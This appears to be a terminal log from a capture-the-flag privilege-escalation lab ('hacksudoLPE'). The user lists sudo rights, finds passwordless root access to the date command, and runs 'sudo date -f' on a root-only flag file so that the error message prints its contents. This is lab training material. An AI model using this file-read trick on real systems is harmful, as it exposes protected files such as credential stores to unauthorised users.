 user14@hacksudoLPE:~$ id
uid=1015(user14) gid=1015(user14) groups=1015(user14)
user14@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user14 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user14 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/date
user14@hacksudoLPE:~$ sudo date -f "/root/root.txt"
date: invalid date ‘viluhacker’
user14@hacksudoLPE:~$